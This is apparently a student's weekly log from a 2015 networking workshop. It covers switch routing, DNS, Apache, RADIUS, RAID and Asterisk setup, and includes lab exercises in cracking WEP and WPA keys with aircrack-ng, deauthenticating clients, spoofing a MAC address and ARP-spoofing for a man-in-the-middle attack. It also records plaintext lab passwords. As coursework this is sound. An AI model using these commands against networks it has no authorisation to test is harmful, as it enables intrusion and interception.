G1 : Advanced Networking Protocol Workshop
Sommaire
The main aim of this workshop is to realize a redundant network infrastructure to ensure maximum availability in case of a device or path failure. The architecture of the network is shown in the diagram given below.
Scope statement for the specific task
Task overview
We were assigned to configure one of the L3 switches to enable routing protocol(for IPv4 and IPv6) and also to ensure layer 3 redundancy with HSRP.
Materials used for the specific task
- Layer-3 Switch : Cisco Catalyst 3560-E
- PC with serial connection
Workshop progress
Week 1 (28/09/2015)
During this week, we colloborated with group 2 (Sandra & Elise) to create a list of VLANs and attribute IP address to each of them.
VLAN
Then, we configured the router to create the vlan database (vlan 11 - vlan 20).
vlan 11 name vlan11 exit |
802.1Q encapsulation
To enable inter-VLAN communication, we had to configure a port (which is connected to switch) in trunk mode and enable encapsulation using the following commands :
interface Gi1/1/2 switchport trunk encapsulation switchport mode trunk switchport trunk allowed vlan 1,11-20,110,130 |
HSRP (ipv4 + ipv6)
To enable routing in the L3 switch:
ip routing ipv6 unicast-routing |
Configuration of HSRP for ipv4 (for L3 redundancy) :
interface vlan 11 ip address 172.20.11.253 255.255.255.0 standby version 2 standby 1 priority 100 standby 1 preempt standby 1 timers 5 15 standby 1 ip 172.20.11.254 |
Configuration of HSRP for ipv6 :
int vlan11 ipv6 enable ipv6 address 2001:660:4401:60B1::/64 eui-64 ipv6 nd prefix 2001:660:4401:60B1::/64 1000 900 ipv6 nd router-preference high standby 101 ipv6 autoconfig standby 101 priority 100 standby 101 preempt standby 101 timers 5 15 |
OSPF
To receive and share the ipv4 routing table with the adjacent routers, we configured the OSPF protocole.
router ospf 1 router-id 192.168.222.2 summary-address 172.20.0.0 255.255.0.0 summary-address 193.48.57.160 255.255.255.240 network 192.168.222.0 0.0.0.7 area 1 |
RIP-ng
On the other hand, we also configured RIP-ng so that the ipv6 routing table could be shared with adjacent routers.
ipv6 router rip tpima5sc redistribute connected metric 1 redistribute rip 1 metric 1 redistribute static metric 1 |
int vlan130 ipv6 rip tpima5sc enable |
conf files :
Week 2 (05/10/2015)
To create a Xen VM, we started with connecting to the cordouan machine (using ssh):
ssh root@cordouan.insecserv.deule.net |
Configuration of XEN VM
xen-create-image --hostname=WESTMALLE --ip=193.48.57.161 --netmask=255.255.255.240 --gateway=193.48.57.174 \ --nameserver=193.48.57.48 --dir=/usr/local/xen --genpass=0 --password=pasglop --dist=stable |
To start the VM:
xl create /etc/xen/WESTMALLE.cfg |
We modified the size of the memory and network connection (bridge networking) for the VM :Fichier:WESTMALLEcfg.txt
To connect to Xen VM using console mode, we used the command:
xl console WESTMALLE |
Week 3 (12/10/2015)
This week we started with installing few important packages in the Xen virtual server such as apache2, fail2ban, bind9, dnsutils and openssh-server. To secure the ssh server, we changed the configuration line (as shown below) of the file /etc/ssh/sshd_config:
Port 619 PermitRootLogin no-password |
To enable root login, we had to generate an asymmetric key (private and public) where the public key will be stored in the server while the user who wishes to connect to the server must have the private key. To generate the asymmetric key, we used the command:
ssh-keygen -b 2048 |
Then, the public key had to be stored in a file called authorized_keys2 (for SSHv2).
After that, we continued to configure the DNS server. First of all, we bought a domain name from one of the domain name registrars, Gandi. Since we wanted to host our own DNS server, we pointed the primary DNS field to our computer (ns1.troisiemesexe.lol). The secondary DNS field was filled with Gandi’s secondary NS server. It was time we configured our own DNS server.
/etc/hosts:
127.0.0.1 localhost 193.48.57.161 westmalle.troisiemesexe.lol westmalle 193.48.57.161 ns1.troisiemesexe.lol ns1 |
/etc/host.conf:
order hosts, bind multi on |
/etc/resolv.conf:
domain troisiemesexe.lol search troisiemesexe.lol nameserver 127.0.0.1 nameserver 193.48.57.48 |
/etc/bind/db.troisiemesexe.lol:
$TTL 604800
@ IN SOA ns1.troisiemesexe.lol. admin.troisiemesexe.lol. (
2015101705 ; Serial
900 ; Refresh
28800 ; Retry
604800 ; Expire
86400 ) ; Minimum
@ IN A 193.48.57.161
;@ IN AAAA ::1
@ IN NS ns1.troisiemesexe.lol.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.161
;ns1 IN AAAA :::1
westmalle IN A 193.48.57.161
arch IN A 193.48.57.174 ;arch -> router
www IN A 193.48.57.161
|
/etc/bind/named.conf.local:
zone "troisiemesexe.lol" IN {
type master;
file "/etc/bind/db.troisiemesexe.lol";
allow-transfer {217.70.177.40;};
allow-query {any;};
notify yes;
};
|
And then, we configured the apache VirtualHosts. If the server receives an HTTP request on port 80, it will rewrite the URL to HTTPS on port 443.
/etc/apache2/sites-available/troisiemesexe.lol.conf:
<VirtualHost *:80>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol *.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
RewriteEngine on
ReWriteCond %{HTTP_HOST} !^(westmalle|ns1) [NC]
ReWriteCond %{SERVER_PORT} !^443$
RewriteRule ^/(.*) https://%{HTTP_HOST}/$1 [NC,R=301,L]
RewriteRule ^(.*)$ https://www.troisiemesexe.lol$1 [R=301,L]
</VirtualHost>
<IfModule mod_ssl.c>
<VirtualHost *:443>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/troisiemesexe.lol.crt
SSLCertificateKeyFile /etc/ssl/private/troisiemesexe.lol.key
SSLCertificateChainFile /etc/ssl/certs/GandiStdSSLCA2.pem
SSLVerifyClient None
</VirtualHost>
</IfModule>
|
To enable the site, we used the command:
a2ensite troisiemesexe.lol |
Week 4 (22/10/2015)
Configuration of wireless network in eeePC by editing the the file in /etc/network/interfaces
auto wlan0 iface wlan0 inet static wireless-essid troubadour wireless-mode managed address 192.168.1.2 netmask 255.255.255.0 gateway 192.168.1.1 |
Since a MAC address filter was implemented, we had to change our eeePC's original MAC address to the one found in ACL of the Cisco Access Point as below:
ifconfig wlan0 hw ether 00:15:AF:E6:ED:C4 |
Week 5 (12/11/2015)
Cracking the WEP key
- We started airmon-ng in wlan0
airmon-ng start wlan0
- We killed the process that has been using the airmon-ng utility in wlan0:
airmon-ng check kill
- Then, we analyzed the visible networks in wlan0
airodump-ng wlan0mon
- Our target is cracotte01. And we'll be storing (all the packets to the destination of 00:23:5E:1E:05:40 ) in the file fromage.cap
airodump-ng --essid cracotte01 --write fromage -c 7 --bssid 00:23:5E:1E:05:40 wlan0mon
- While the output was being stored in the file, we opened a new terminal and launched another command to decode those packets and store them in a file called KEY.
aircrack-ng -l KEY -s -f 15 fromage-01.cap
- Result of the WEP crack:
55555555555555555555555551
Week 6 (19/11/2015)
Cracking WPA key
- First of all, we had to generate a dictionary to crack the WPA key. Aircrack-ng isn't capable of generating the dictionary. So, we used
crunch, which is an utility used to generate list of keys using a certain pattern. We used crunch to generate list of keys of a minimum (and maximum) length of 8 characters . The result, stored in the filedico.txt, starts at 00000000 and ends at 999999999.
crunch 8 8 0123456789 > dico.txt
- To sniff the wireless network:
airmon-ng start wlan0 airmon-ng check kill airodump-ng wlan0mon #on sniffe tous les flux wifi
- We were trying to crack the "cracotte01" network:
airodump-ng --essid cracotte01 -c 12 --bssid 04:DA:D2:9C:50:50 -w dump wlan0mon #-c : channel; #-w : storage file;
- Result:
CH 12 ][ Elapsed: 54 s ][ 2015-11-19 11:35 ][ WPA handshake: 04:DA:D2:9C:50:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9C:50:50 -49 11 522 71 0 12 54e. WPA2 CCMP PSK cracotte01
BSSID STATION PWR Rate Lost Frames Probe
04:DA:D2:9C:50:50 00:0F:B5:92:22:68 -59 54e- 1e 0 49
- And then, we used aireplay-ng utility to crack the key from the dump file:
aireplay-ng --deauth=5 -a 04:DA:D2:9C:50:50 wlan0mon
- Result:
11:53:17 Waiting for beacon frame (BSSID: 04:DA:D2:9C:50:50) on channel 12 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:19 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50]
- We used the dico.txt file (which is the dictionary) to decode the dump-01.cap file:
aircrack-ng dump-01.cap -w dico.txt -l KEY
Week 7 (26/11/2015)
FreeRadius + AP
To authenticate via PEAP-TLS, it's important to modify the default_eap_type to peap in the configuration eap.conf file:
default_eap_type = peap |
Then, users' list need to be added for Radius Authentication in the users file:
magesh Cleartext-Password := "h3ll0"
Reply-Message = "Hello, %{User-Name}"
|
Now we had to add clients (both Access Points at 10.10.10.1 and 10.10.10.2) to the clients.conf file :
client 10.10.10.1 {
secret = mys3cr3t
shortname = vlan_1_e304
}
client 10.10.10.2 {
secret = mys3cr3t2
shortname = vlan_1_e306
}
|
At last, it was time we configured both Access Points (10.10.10.1 and 10.10.10.2) to enable SSID diffusion and Radius authentication
aaa new-model ! aaa group server radius radius_group_HnM server name radius_westmalle ! aaa authentication login eap_HnM group radius_group_HnM ! dot11 ssid HnM vlan 11 authentication open eap eap_HnM authentication network-eap eap_HnM authentication key-management wpa mbssid guest-mode ! interface Dot11Radio0 encryption vlan 11 mode ciphers aes-ccm tkip ssid HnM mbssid ! interface Dot11Radio0.11 encapsulation dot1Q 11 bridge-group 11 ! interface GigabitEthernet0.11 encapsulation dot1Q 11 bridge-group 11 ! radius server radius_westmalle address ipv4 193.48.57.161 auth-port 1812 acct-port 1813 key 7 11081D3313015C0E ! |
To connect to the Acces Point with eeePC, these changes had to be made to the file /etc/network/interfaces :
auto wlan0 iface wlan0 wpa-ssid HnM wpa-key-mgmt WPA-EAP wpa-identity magesh wpa-password h3ll0 address 172.20.11.1 netmask 255.255.255.0 gateway 172.20.11.254 |
RAID5
To enable hard disk redundancy (and fault-tolerance), we configured three logical volumes in the host machine :
lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-1 lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-2 lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-3 |
This logical volumes had to be included in the Xen configuration file /etc/xen/WESTMALLE.cfg:
disk = [
'file:/usr/local/xen/domains/WESTMALLE/disk.img,xvda2,w',
'file:/usr/local/xen/domains/WESTMALLE/swap.img,xvda1,w',
'phy:/dev/virtual/ima5-westmalle-raid5-1,xvdb,w',
'phy:/dev/virtual/ima5-westmalle-raid5-2,xvdc,w',
'phy:/dev/virtual/ima5-westmalle-raid5-3,xvdd,w',
]
|
In the Xen virtual machine, we created RAID-5 volume /dev/md0 :
mdadm --create /dev/md0 --level=5 --assume-clean --raid-devices=3 /dev/xvd[bcd] |
But, after a system restart /dev/md0 had been automatically renamed to /dev/md127. Thus, we had to create a ext4 filesystem based on md127 and not md0.
mkfs.ext4 /dev/md127 |
To make sure the persistence of the mounted volume, we had to modify mdadm configuration file (/etc/mdadm/mdadm.conf) and file systems table.
mdadm --detail --scan >> /etc/mdadm/mdadm.conf |
And in /etc/fstab we added the following line :
# <file system> <mount point> <type> <options> <dump> <pass> /dev/md127 /media/raid_vol ext4 defaults 0 0 |
DNSSEC
TO enable DNSSEC, we modified the named.conf.options file as below :
dnssec-enable yes; |
Then, we generated a KSK and ZSK file (and renamed them) which will be used to sign our zone.
dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE troisiemesexe.lol dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE troisiemesexe.lol |
Then, the following lines were added to include the signed key in the DNS zone file /etc/bind/db.troisiemesexe.lol :
$include /etc/bind/troisiemesexe.lol.dnssec/troisiemesexe.lol-ksk.key $include /etc/bind/troisiemesexe.lol.dnssec/troisiemesexe.lol-zsk.key |
And, the zone file was signed using the command :
dnssec-signzone -o troisiemesexe.lol -k troisiemesexe.lol-ksk ../db.troisiemesexe.lol troisiemesexe.lol-zsk |
To use the signed zone file instead of the unsigned one, we modified named.conf.local file :
zone "troisiemesexe.lol" IN {
...
file "/etc/bind/db.troisiemesexe.lol.signed";
...
}
|
And then, we copied the ZSK and KSK key file to Gandi's DNSSEC section.
Asterisk
To reject unidentified calls, sip.conf had to be edited :
[general] allowguest=no alwaysauthreject=yes contactacl=local_ip_acl |
The contactacl parameter is used to filter calls from certain IP address. We wanted to limit the calls between the local systems. So we added the ACL to permit only private IP addresses in the /etc/asterisk/acl.conf :
[local_ip_acl] deny=0.0.0.0/0.0.0.0 permit=10.0.0.0/255.0.0.0 permit=172.16.0.0/255.240.0.0 permit=192.168.0.0/255.255.0.0 |
The user configuration file needed some modification so that a SIP connection could be established. For that, we modified the file /etc/asterisk/users.conf and added few extensions (such as 101, 102.. which were attributed for certain username) :
[general] userbase = 100 hasvoicemail = yes vmsecret = mys3cr3t hassip = yes hasiax = yes hasmanager = no callwaiting = yes threewaycalling = yes callwaitingcallerid = yes transfer = yes canpark = yes cancallforward = yes callreturn = yes callgroup = 1 pickupgroup = 1 [template](!) type=friend host=dynamic dtmfmode=rfc2833 context = tpima5 [101] fullname = Magesh S defaultuser = magesh secret = s3cr3t [102] fullname = Hideo V defaultuser = hideo secret = s3cr3t |
Configuration of extensions.conf file :
[tpima5]
exten => _1XX,1,Dial(SIP/${EXTEN},10)
exten => _1XX,2,Hangup()
|
Week 8 (30/11/2015)
MITM
- To identify the router's IP address:
ip route show
Result:
default via 172.26.79.254 dev eth0
The route's virtual IP is 172.26.79.254
- To identify the target's IP:
#dig zabeth04.insecure.deule.net
Result:
zabeth04.insecure.private.direct.deule.net. 3600 IN A 172.26.75.157
Target's IP address is 172.26.75.157.
- Before sniffing the network, we had to authorize IP forwarding:
echo 1 > /proc/sys/net/ipv4/ip_forward
- We opened 2 terminals:
First terminal:
arpspoof -i eth0 -t 172.26.79.254 172.26.75.157
Second terminal:
arpspoof -i eth0 -t 172.26.75.157 172.26.79.254
DHCP for vlan
On the other hand, we configured DHCP in the router so that clients (ex: mobile phone) which couldn't be configured with static IP, will be given IP addresses automatically.
ip dhcp excluded-address 172.20.11.1 172.20.11.10 ip dhcp pool dhcp_pool_vlan11 network 172.20.11.0 255.255.255.0 default-router 172.20.11.254 dns-server 193.48.57.48 193.48.57.33